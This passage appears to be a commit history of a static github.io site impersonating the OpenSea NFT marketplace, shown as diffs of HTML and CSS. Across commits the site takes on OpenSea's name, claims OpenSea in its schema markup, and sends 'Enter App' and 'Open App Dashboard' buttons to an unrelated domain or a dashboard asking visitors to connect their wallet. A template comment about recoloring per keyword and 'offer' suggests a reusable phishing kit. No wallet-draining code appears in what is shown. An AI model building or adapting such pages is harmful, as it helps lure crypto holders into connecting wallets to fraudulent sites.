Zora, Base, Blast, Sei, B3, Berachain, Flow, ApeChain, Soneium, Shape, Unichain, Ronin, Abstract, and others, with some network-specific limitations. Always check the current OpenSea Help Center and the collection page before assuming a chain is supported for NFTs.</p></div></details><details><summary><h3>Are there fees on OpenSea?</h3><span class="faq-plus" aria-hidden="true"></span></summary><div class="faq-a"><p>Yes, some OpenSea actions can involve costs. The main components to understand are marketplace fees, creator earnings or royalties, and blockchain gas. OpenSea's fee model and creator earnings rules have changed over time, so do not rely on outdated screenshots or old articles. Before buying, selling, minting, or accepting an offer, review the current fee details shown by OpenSea and your wallet confirmation.</p></div></details></div></div></section></main><footer class="site-footer"><div class="container"><div class="footer-inner"><div class="footer-brand"><span class="brand-mark sm" aria-hidden="true"><svg viewBox="0 0 64 64" fill="none"><rect x="6" y="6" width="52" height="52" rx="16" stroke="currentColor" stroke-width="3"/><path d="M32 14v30M32 14l-12 26h12M36 22l8 22H36" stroke="currentColor" stroke-width="3" fill="none" stroke-linejoin="round"/><path d="M18 46c3 3 7 3 10 0 3 3 7 3 10 0" stroke="currentColor" stroke-width="2.6" fill="none" stroke-linecap="round"/></svg></span><span class="brand-type"><strong>OpenSea</strong><span class="brand-sub">OpenSea NFT Marketplace</span></span></div><nav class="footer-nav" aria-label="Footer"><a href="#what-is">What is</a><a href="#how-it-works">How it works</a><a href="#features">Features</a><a href="#security">Security</a><a href="#faq">FAQ</a></nav></div><div class="footer-legal"><p>Educational information only, not financial advice. Always verify the official OpenSea domain before connecting a wallet; NFT prices are volatile.</p><p><a href="#top">Back to top &#8593;</a></p></div></div></footer><script src="static/app.js?v=1" defer></script></body></html>
+<!doctype html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>OpenSea Site</title>
+  <meta name="description" content="OpenSea Site is the marketplace to browse, buy and sell NFTs from your own wallet.">
+  <link rel="canonical" href="https://opensea-site.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F6F8FB">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="OpenSea Site">
+  <meta property="og:description" content="OpenSea Site is the marketplace to browse, buy and sell NFTs from your own wallet.">
+  <meta property="og:url" content="https://opensea-site.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="OpenSea Site">
+  <meta name="twitter:description" content="OpenSea Site is the marketplace to browse, buy and sell NFTs from your own wallet.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+</head>
+<body>
+  <header class="topbar">
+    <div class="brand" aria-label="OpenSea Site">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>OpenSea Site</span>
+    </div>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://etherscan.io/nft-top-contracts" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://ethereum.org/nft/" target="_blank" rel="nofollow noopener noreferrer">NFT guide</a>
+      <a href="https://www.coingecko.com/en/nft" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-label="OpenSea Site">
+      <h1>OpenSea Site</h1>
+      <p class="sub"><strong>OpenSea Site</strong> is the marketplace to browse, buy and sell NFTs from your own wallet.</p>
+    </section>
+
+    <section class="app-card" aria-label="NFT marketplace preview">
+      <div class="nft-tile" aria-hidden="true">
+        <div class="tile-mark"></div>
+      </div>
+
+      <div class="market-row">
+        <span class="market-copy">Browse, buy and sell NFTs</span>
+        <span class="eth-chip">
+          <img src="eth.png" width="22" height="22" alt="ETH">
+          <span>ETH</span>
+        </span>
+      </div>
+
+      <div class="mode" role="group" aria-label="Marketplace action">
+        <button class="mode-btn active" type="button" data-mode="Buy" aria-pressed="true">Buy</button>
+        <button class="mode-btn" type="button" data-mode="Sell" aria-pressed="false">Sell</button>
+      </div>
+
+      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+    </section>
+  </main>
+
+  <footer class="foot">OpenSea Site &mdash; 2026</footer>
+
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://avalanche-ecosystem.github.io/#website",
+        "url": "https://avalanche-ecosystem.github.io/",
+        "name": "OpenSea Site",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://avalanche-ecosystem.github.io/#organization",
+        "name": "OpenSea",
+        "url": "https://opensea.io/",
+        "sameAs": ["https://opensea.io/"]
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://avalanche-ecosystem.github.io/#app",
+        "name": "OpenSea Site",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://avalanche-ecosystem.github.io/"
+      }
+    ]
+  }
+  </script>
+
+  <script>
+  (function(){
+    "use strict";
+    var buttons = document.querySelectorAll("[data-mode]");
+    buttons.forEach(function(button){
+      button.addEventListener("click", function(){
+        buttons.forEach(function(item){
+          var active = item === button;
+          item.classList.toggle("active", active);
+          item.setAttribute("aria-pressed", active ? "true" : "false");
+        });
+      });
+    });
+  })();
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,302 @@
+@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
+
+:root{
+  --bg:#F6F8FB;
+  --surface:#FFFFFF;
+  --surface-soft:#F1F4F8;
+  --ink:#101419;
+  --muted:#66717F;
+  --faint:#A0A8B3;
+  --accent:#2081E2;
+  --accent-soft:rgba(32,129,226,.10);
+  --line:rgba(16,20,25,.10);
+  --line-strong:rgba(16,20,25,.16);
+  --shadow:0 28px 70px -34px rgba(16,20,25,.34);
+}
+
+*{box-sizing:border-box}
+html,body{height:100%}
+html{overflow:hidden}
+body{
+  margin:0;
+  min-height:100dvh;
+  overflow:hidden;
+  color:var(--ink);
+  font-family:'Inter',system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
+  line-height:1.5;
+  background:
+    radial-gradient(58% 44% at 50% -12%, rgba(32,129,226,.12), transparent 64%),
+    linear-gradient(180deg,#FFFFFF 0%,var(--bg) 72%);
+  -webkit-font-smoothing:antialiased;
+  display:flex;
+  flex-direction:column;
+}
+
+a{color:inherit;text-decoration:none}
+img{display:block;max-width:100%}
+p,h1{margin:0}
+
+.topbar{
+  flex:0 0 auto;
+  display:flex;
+  align-items:center;
+  gap:18px;
+  width:100%;
+  padding:18px clamp(18px,4vw,42px);
+}
+
+.brand{
+  display:flex;
+  align-items:center;
+  gap:10px;
+  min-width:0;
+  color:var(--ink);
+  font-size:1.05rem;
+  font-weight:800;
+}
+
+.brand img{
+  flex:none;
+  border-radius:9px;
+  box-shadow:0 1px 0 rgba(16,20,25,.08);
+}
+
+.brand span{white-space:nowrap}
+
+.nav{
+  display:flex;
+  align-items:center;
+  gap:24px;
+  margin-left:8px;
+}
+
+.nav a{
+  color:var(--muted);
+  font-size:.92rem;
+  font-weight:600;
+  transition:color .16s ease;
+}
+
+.nav a:hover{color:var(--ink)}
+
+.spacer{flex:1}
+
+.ghost{
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  min-height:40px;
+  padding:0 18px;
+  border:1px solid var(--line-strong);
+  border-radius:999px;
+  color:var(--ink);
+  background:rgba(255,255,255,.70);
+  font-size:.92rem;
+  font-weight:700;
+  box-shadow:0 12px 32px -26px rgba(16,20,25,.30);
+  transition:transform .14s ease,border-color .16s ease,background .16s ease;
+}
+
+.ghost:hover{
+  transform:translateY(-1px);
+  border-color:rgba(32,129,226,.38);
+  background:#FFFFFF;
+}
+
+.stage{
+  flex:1 1 auto;
+  min-height:0;
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+  justify-content:center;
+  width:100%;
+  padding:8px clamp(18px,4vw,42px) 10px;
+  text-align:center;
+}
+
+.hero{
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+}
+
+h1{
+  font-size:clamp(3rem,6vw,4.6rem);
+  line-height:1.02;
+  letter-spacing:0;
+  font-weight:800;
+}
+
+.sub{
+  max-width:54ch;
+  margin-top:16px;
+  color:var(--muted);
+  font-size:clamp(1.02rem,1.45vw,1.18rem);
+}
+
+.sub strong{
+  color:var(--ink);
+  font-weight:800;
+  box-shadow:inset 0 -.45em 0 var(--accent-soft);
+}
+
+.app-card{
+  width:min(420px,100%);
+  margin-top:28px;
+  padding:18px;
+  border:1px solid var(--line);
+  border-radius:22px;
+  background:rgba(255,255,255,.92);
+  box-shadow:var(--shadow);
+}
+
+.nft-tile{
+  position:relative;
+  width:100%;
+  aspect-ratio:1/1;
+  max-height:218px;
+  overflow:hidden;
+  border:1px solid var(--line);
+  border-radius:18px;
+  background:
+    linear-gradient(135deg,rgba(255,255,255,.56),transparent 42%),
+    radial-gradient(circle at 28% 22%,rgba(32,129,226,.14),transparent 34%),
+    var(--surface-soft);
+}
+
+.tile-mark{
+  position:absolute;
+  inset:18%;
+  border:1px solid rgba(16,20,25,.08);
+  border-radius:16px;
+  background:
+    linear-gradient(145deg,rgba(255,255,255,.72),rgba(255,255,255,.12)),
+    repeating-linear-gradient(135deg,rgba(16,20,25,.045) 0,rgba(16,20,25,.045) 1px,transparent 1px,transparent 13px);
+}
+
+.market-row{
+  display:flex;
+  align-items:center;
+  justify-content:space-between;
+  gap:12px;
+  margin-top:15px;
+  padding:13px 14px;
+  border:1px solid var(--line);
+  border-radius:15px;
+  background:#FFFFFF;
+  text-align:left;
+}
+
+.market-copy{
+  min-width:0;
+  color:var(--ink);
+  font-size:.98rem;
+  font-weight:800;
+}
+
+.eth-chip{
+  flex:none;
+  display:inline-flex;
+  align-items:center;
+  gap:7px;
+  min-height:34px;
+  padding:0 10px;
+  border:1px solid var(--line);
+  border-radius:999px;
+  background:var(--surface-soft);
+  color:var(--ink);
+  font-size:.86rem;
+  font-weight:800;
+}
+
+.eth-chip img{border-radius:50%}
+
+.mode{
+  display:grid;
+  grid-template-columns:1fr 1fr;
+  gap:6px;
+  margin-top:12px;
+  padding:5px;
+  border:1px solid var(--line);
+  border-radius:14px;
+  background:var(--surface-soft);
+}
+
+.mode-btn{
+  min-height:36px;
+  border:0;
+  border-radius:10px;
+  background:transparent;
+  color:var(--muted);
+  font:inherit;
+  font-size:.9rem;
+  font-weight:800;
+  cursor:pointer;
+  transition:background .16s ease,color .16s ease,box-shadow .16s ease;
+}
+
+.mode-btn.active{
+  background:#FFFFFF;
+  color:var(--accent);
+  box-shadow:0 10px 24px -20px rgba(16,20,25,.35);
+}
+
+.primary{
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  gap:8px;
+  width:100%;
+  min-height:54px;
+  margin-top:14px;
+  border-radius:15px;
+  background:var(--accent);
+  color:#FFFFFF;
+  font-size:1.03rem;
+  font-weight:800;
+  transition:transform .14s ease,background .16s ease,box-shadow .16s ease;
+}
+
+.primary:hover{
+  transform:translateY(-1px);
+  background:var(--accent);
+  box-shadow:0 16px 34px -24px rgba(32,129,226,.65);
+}
+
+.foot{
+  flex:0 0 auto;
+  padding:12px 24px 22px;
+  color:var(--faint);
+  font-size:.86rem;
+  font-weight:600;
+  text-align:center;
+}
+
+@media(max-width:720px){
+  .topbar{gap:12px;padding:14px 16px}
+  .nav{display:none}
+  .brand{font-size:.98rem}
+  .ghost{min-height:38px;padding:0 14px;font-size:.88rem}
+  .stage{padding:4px 16px 8px}
+  h1{font-size:2.72rem}
+  .sub{max-width:32ch;margin-top:12px;font-size:.98rem;line-height:1.48}
+  .app-card{margin-top:18px;padding:14px;border-radius:20px}
+  .nft-tile{max-height:176px;border-radius:16px}
+  .market-row{margin-top:12px;padding:11px 12px}
+  .market-copy{font-size:.88rem}
+  .eth-chip{min-height:31px;padding:0 9px;font-size:.8rem}
+  .mode{margin-top:10px}
+  .mode-btn{min-height:34px}
+  .primary{min-height:50px;margin-top:12px}
+  .foot{padding:9px 18px 14px;font-size:.8rem}
+}
+
+@media(max-width:390px){
+  .brand span{max-width:132px;overflow:hidden;text-overflow:ellipsis}
+  .ghost{padding:0 12px}
+  h1{font-size:2.48rem}
+  .sub{font-size:.94rem}
+  .app-card{margin-top:15px}
+  .nft-tile{max-height:156px}
+}

==== commit e7721244: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,112 +3,348 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>OpenSea Site</title>
-  <meta name="description" content="OpenSea Site is the marketplace to browse, buy and sell NFTs from your own wallet.">
+  <title>OpenSea - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for OpenSea DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://opensea-site.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F6F8FB">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="OpenSea Site">
-  <meta property="og:description" content="OpenSea Site is the marketplace to browse, buy and sell NFTs from your own wallet.">
-  <meta property="og:url" content="https://opensea-site.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="OpenSea Site">
-  <meta name="twitter:description" content="OpenSea Site is the marketplace to browse, buy and sell NFTs from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
+
+:root{
+  --bg:#F6F8FB;
+  --surface:#FFFFFF;
+  --surface-soft:#F1F4F8;
+  --ink:#101419;
+  --muted:#66717F;
+  --faint:#A0A8B3;
+  --accent:#2081E2;
+  --accent-soft:rgba(32,129,226,.10);
+  --line:rgba(16,20,25,.10);
+  --line-strong:rgba(16,20,25,.16);
+  --shadow:0 28px 70px -34px rgba(16,20,25,.34);
+}
+
+*{box-sizing:border-box}
+html,body{height:100%}
+html{overflow:hidden}
+body{
+  margin:0;
+  min-height:100dvh;
+  overflow:hidden;
+  color:var(--ink);
+  font-family:'Inter',system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
+  line-height:1.5;
+  background:
+    radial-gradient(58% 44% at 50% -12%, rgba(32,129,226,.12), transparent 64%),
+    linear-gradient(180deg,#FFFFFF 0%,var(--bg) 72%);
+  -webkit-font-smoothing:antialiased;
+  display:flex;
+  flex-direction:column;
+}
+
+a{color:inherit;text-decoration:none}
+img{display:block;max-width:100%}
+p,h1{margin:0}
+
+.topbar{
+  flex:0 0 auto;
+  display:flex;
+  align-items:center;
+  gap:18px;
+  width:100%;
+  padding:18px clamp(18px,4vw,42px);
+}
+
+.brand{
+  display:flex;
+  align-items:center;
+  gap:10px;
+  min-width:0;
+  color:var(--ink);
+  font-size:1.05rem;
+  font-weight:800;
+}
+
+.brand img{
+  flex:none;
+  border-radius:9px;
+  box-shadow:0 1px 0 rgba(16,20,25,.08);
+}
+
+.brand span{white-space:nowrap}
+
+.nav{
+  display:flex;
+  align-items:center;
+  gap:24px;
+  margin-left:8px;
+}
+
+.nav a{
+  color:var(--muted);
+  font-size:.92rem;
+  font-weight:600;
+  transition:color .16s ease;
+}
+
+.nav a:hover{color:var(--ink)}
+
+.spacer{flex:1}
+
+.ghost{
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  min-height:40px;
+  padding:0 18px;
+  border:1px solid var(--line-strong);
+  border-radius:999px;
+  color:var(--ink);
+  background:rgba(255,255,255,.70);
+  font-size:.92rem;
+  font-weight:700;
+  box-shadow:0 12px 32px -26px rgba(16,20,25,.30);
+  transition:transform .14s ease,border-color .16s ease,background .16s ease;
+}
+
+.ghost:hover{
+  transform:translateY(-1px);
+  border-color:rgba(32,129,226,.38);
+  background:#FFFFFF;
+}
+
+.stage{
+  flex:1 1 auto;
+  min-height:0;
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+  justify-content:center;
+  width:100%;
+  padding:8px clamp(18px,4vw,42px) 10px;
+  text-align:center;
+}
+
+.hero{
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+}
+
+h1{
+  font-size:clamp(3rem,6vw,4.6rem);
+  line-height:1.02;
+  letter-spacing:0;
+  font-weight:800;
+}
+
+.sub{
+  max-width:54ch;
+  margin-top:16px;
+  color:var(--muted);
+  font-size:clamp(1.02rem,1.45vw,1.18rem);
+}
+
+.sub strong{
+  color:var(--ink);
+  font-weight:800;
+  box-shadow:inset 0 -.45em 0 var(--accent-soft);
+}
+
+.app-card{
+  width:min(420px,100%);
+  margin-top:28px;
+  padding:18px;
+  border:1px solid var(--line);
+  border-radius:22px;
+  background:rgba(255,255,255,.92);
+  box-shadow:var(--shadow);
+}
+
+.nft-tile{
+  position:relative;
+  width:100%;
+  aspect-ratio:1/1;
+  max-height:218px;
+  overflow:hidden;
+  border:1px solid var(--line);
+  border-radius:18px;
+  background:
+    linear-gradient(135deg,rgba(255,255,255,.56),transparent 42%),
+    radial-gradient(circle at 28% 22%,rgba(32,129,226,.14),transparent 34%),
+    var(--surface-soft);
+}
+
+.tile-mark{
+  position:absolute;
+  inset:18%;
+  border:1px solid rgba(16,20,25,.08);
+  border-radius:16px;
+  background:
+    linear-gradient(145deg,rgba(255,255,255,.72),rgba(255,255,255,.12)),
+    repeating-linear-gradient(135deg,rgba(16,20,25,.045) 0,rgba(16,20,25,.045) 1px,transparent 1px,transparent 13px);
+}
+
+.market-row{
+  display:flex;
+  align-items:center;
+  justify-content:space-between;
+  gap:12px;
+  margin-top:15px;
+  padding:13px 14px;
+  border:1px solid var(--line);
+  border-radius:15px;
+  background:#FFFFFF;
+  text-align:left;
+}
+
+.market-copy{
+  min-width:0;
+  color:var(--ink);
+  font-size:.98rem;
+  font-weight:800;
+}
+
+.eth-chip{
+  flex:none;
+  display:inline-flex;
+  align-items:center;
+  gap:7px;
+  min-height:34px;
+  padding:0 10px;
+  border:1px solid var(--line);
+  border-radius:999px;
+  background:var(--surface-soft);
+  color:var(--ink);
+  font-size:.86rem;
+  font-weight:800;
+}
+
+.eth-chip img{border-radius:50%}
+
+.mode{
+  display:grid;
+  grid-template-columns:1fr 1fr;
+  gap:6px;
+  margin-top:12px;
+  padding:5px;
+  border:1px solid var(--line);
+  border-radius:14px;
+  background:var(--surface-soft);
+}
+
+.mode-btn{
+  min-height:36px;
+  border:0;
+  border-radius:10px;
+  background:transparent;
+  color:var(--muted);
+  font:inherit;
+  font-size:.9rem;
+  font-weight:800;
+  cursor:pointer;
+  transition:background .16s ease,color .16s ease,box-shadow .16s ease;
+}
+
+.mode-btn.active{
+  background:#FFFFFF;
+  color:var(--accent);
+  box-shadow:0 10px 24px -20px rgba(16,20,25,.35);
+}
+
+.primary{
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  gap:8px;
+  width:100%;
+  min-height:54px;
+  margin-top:14px;
+  border-radius:15px;
+  background:var(--accent);
+  color:#FFFFFF;
+  font-size:1.03rem;
+  font-weight:800;
+  transition:transform .14s ease,background .16s ease,box-shadow .16s ease;
+}
+
+.primary:hover{
+  transform:translateY(-1px);
+  background:var(--accent);
+  box-shadow:0 16px 34px -24px rgba(32,129,226,.65);
+}
+
+.foot{
+  flex:0 0 auto;
+  padding:12px 24px 22px;
+  color:var(--faint);
+  font-size:.86rem;
+  font-weight:600;
+  text-align:center;
+}
+
+@media(max-width:720px){
+  .topbar{gap:12px;padding:14px 16px}
+  .nav{display:none}
+  .brand{font-size:.98rem}
+  .ghost{min-height:38px;padding:0 14px;font-size:.88rem}
+  .stage{padding:4px 16px 8px}
+  h1{font-size:2.72rem}
+  .sub{max-width:32ch;margin-top:12px;font-size:.98rem;line-height:1.48}
+  .app-card{margin-top:18px;padding:14px;border-radius:20px}
+  .nft-tile{max-height:176px;border-radius:16px}
+  .market-row{margin-top:12px;padding:11px 12px}
+  .market-copy{font-size:.88rem}
+  .eth-chip{min-height:31px;padding:0 9px;font-size:.8rem}
+  .mode{margin-top:10px}
+  .mode-btn{min-height:34px}
+  .primary{min-height:50px;margin-top:12px}
+  .foot{padding:9px 18px 14px;font-size:.8rem}
+}
+
+@media(max-width:390px){
+  .brand span{max-width:132px;overflow:hidden;text-overflow:ellipsis}
+  .ghost{padding:0 12px}
+  h1{font-size:2.48rem}
+  .sub{font-size:.94rem}
+  .app-card{margin-top:15px}
+  .nft-tile{max-height:156px}
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <div class="brand" aria-label="OpenSea Site">
+    <div class="brand">
       <img src="favicon.png" width="30" height="30" alt="">
-      <span>OpenSea Site</span>
+      <span>OpenSea</span>
     </div>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://etherscan.io/nft-top-contracts" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://ethereum.org/nft/" target="_blank" rel="nofollow noopener noreferrer">NFT guide</a>
-      <a href="https://www.coingecko.com/en/nft" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-label="OpenSea Site">
-      <h1>OpenSea Site</h1>
-      <p class="sub"><strong>OpenSea Site</strong> is the marketplace to browse, buy and sell NFTs from your own wallet.</p>
-    </section>
-
-    <section class="app-card" aria-label="NFT marketplace preview">
-      <div class="nft-tile" aria-hidden="true">
-        <div class="tile-mark"></div>
-      </div>
-
-      <div class="market-row">
-        <span class="market-copy">Browse, buy and sell NFTs</span>
-        <span class="eth-chip">
-          <img src="eth.png" width="22" height="22" alt="ETH">
-          <span>ETH</span>
-        </span>
-      </div>
-
-      <div class="mode" role="group" aria-label="Marketplace action">
-        <button class="mode-btn active" type="button" data-mode="Buy" aria-pressed="true">Buy</button>
-        <button class="mode-btn" type="button" data-mode="Sell" aria-pressed="false">Sell</button>
-      </div>
-
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">OpenSea</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot">OpenSea Site &mdash; 2026</footer>
-
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://avalanche-ecosystem.github.io/#website",
-        "url": "https://avalanche-ecosystem.github.io/",
-        "name": "OpenSea Site",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://avalanche-ecosystem.github.io/#organization",
-        "name": "OpenSea",
-        "url": "https://opensea.io/",
-        "sameAs": ["https://opensea.io/"]
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://avalanche-ecosystem.github.io/#app",
-        "name": "OpenSea Site",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://avalanche-ecosystem.github.io/"
-      }
-    ]
-  }
-  </script>
-
-  <script>
-  (function(){
-    "use strict";
-    var buttons = document.querySelectorAll("[data-mode]");
-    buttons.forEach(function(button){
-      button.addEventListener("click", function(){
-        buttons.forEach(function(item){
-          var active = item === button;
-          item.classList.toggle("active", active);
-          item.setAttribute("aria-pressed", active ? "true" : "false");
-        });
-      });
-    });
-  })();
-  </script>
+  <footer class="footer">OpenSea &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit e64895ac: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,334 +3,171 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>OpenSea - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for OpenSea DeFi operations directly from your own wallet.">
+  <!-- TEMPLATE: Wide Route (light). Sample brand/accent/links - recolor by keyword + reselect organic links per offer. -->
+  <title>OpenSea - NFT Marketplace App</title>
+  <meta name="description" content="OpenSea brings NFT buying, selling and collection discovery into a wallet-first marketplace with clear chain, cost and safety checks before you act.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://opensea-site.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="OpenSea - NFT Marketplace App">
+  <meta property="og:description" content="Browse, buy, sell and manage NFTs from a wallet-first OpenSea app with live collection, chain and transaction details.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://opensea-site.github.io/">
   <style>
-
-
-@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
-
-:root{
-  --bg:#F6F8FB;
-  --surface:#FFFFFF;
-  --surface-soft:#F1F4F8;
-  --ink:#101419;
-  --muted:#66717F;
-  --faint:#A0A8B3;
-  --accent:#2081E2;
-  --accent-soft:rgba(32,129,226,.10);
-  --line:rgba(16,20,25,.10);
-  --line-strong:rgba(16,20,25,.16);
-  --shadow:0 28px 70px -34px rgba(16,20,25,.34);
-}
-
-*{box-sizing:border-box}
-html,body{height:100%}
-html{overflow:hidden}
-body{
-  margin:0;
-  min-height:100dvh;
-  overflow:hidden;
-  color:var(--ink);
-  font-family:'Inter',system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
-  line-height:1.5;
-  background:
-    radial-gradient(58% 44% at 50% -12%, rgba(32,129,226,.12), transparent 64%),
-    linear-gradient(180deg,#FFFFFF 0%,var(--bg) 72%);
-  -webkit-font-smoothing:antialiased;
-  display:flex;
-  flex-direction:column;
-}
-
-a{color:inherit;text-decoration:none}
-img{display:block;max-width:100%}
-p,h1{margin:0}
-
-.topbar{
-  flex:0 0 auto;
-  display:flex;
-  align-items:center;
-  gap:18px;
-  width:100%;
-  padding:18px clamp(18px,4vw,42px);
-}
-
-.brand{
-  display:flex;
-  align-items:center;
-  gap:10px;
-  min-width:0;
-  color:var(--ink);
-  font-size:1.05rem;
-  font-weight:800;
-}
-
-.brand img{
-  flex:none;
-  border-radius:9px;
-  box-shadow:0 1px 0 rgba(16,20,25,.08);
-}
-
-.brand span{white-space:nowrap}
-
-.nav{
-  display:flex;
-  align-items:center;
-  gap:24px;
-  margin-left:8px;
-}
-
-.nav a{
-  color:var(--muted);
-  font-size:.92rem;
-  font-weight:600;
-  transition:color .16s ease;
-}
-
-.nav a:hover{color:var(--ink)}
-
-.spacer{flex:1}
-
-.ghost{
-  display:inline-flex;
-  align-items:center;
-  justify-content:center;
-  min-height:40px;
-  padding:0 18px;
-  border:1px solid var(--line-strong);
-  border-radius:999px;
-  color:var(--ink);
-  background:rgba(255,255,255,.70);
-  font-size:.92rem;
-  font-weight:700;
-  box-shadow:0 12px 32px -26px rgba(16,20,25,.30);
-  transition:transform .14s ease,border-color .16s ease,background .16s ease;
-}
-
-.ghost:hover{
-  transform:translateY(-1px);
-  border-color:rgba(32,129,226,.38);
-  background:#FFFFFF;
-}
-
-.stage{
-  flex:1 1 auto;
-  min-height:0;
-  display:flex;
-  flex-direction:column;
-  align-items:center;
-  justify-content:center;
-  width:100%;
-  padding:8px clamp(18px,4vw,42px) 10px;
-  text-align:center;
-}
-
-.hero{
-  display:flex;
-  flex-direction:column;
-  align-items:center;
-}
-
-h1{
-  font-size:clamp(3rem,6vw,4.6rem);
-  line-height:1.02;
-  letter-spacing:0;
-  font-weight:800;
-}
-
-.sub{
-  max-width:54ch;
-  margin-top:16px;
-  color:var(--muted);
-  font-size:clamp(1.02rem,1.45vw,1.18rem);
-}
-
-.sub strong{
-  color:var(--ink);
-  font-weight:800;
-  box-shadow:inset 0 -.45em 0 var(--accent-soft);
-}
-
-.app-card{
-  width:min(420px,100%);
-  margin-top:28px;
-  padding:18px;
-  border:1px solid var(--line);
-  border-radius:22px;
-  background:rgba(255,255,255,.92);
-  box-shadow:var(--shadow);
-}
-
-.nft-tile{
-  position:relative;
-  width:100%;
-  aspect-ratio:1/1;
-  max-height:218px;
-  overflow:hidden;
-  border:1px solid var(--line);
-  border-radius:18px;
-  background:
-    linear-gradient(135deg,rgba(255,255,255,.56),transparent 42%),
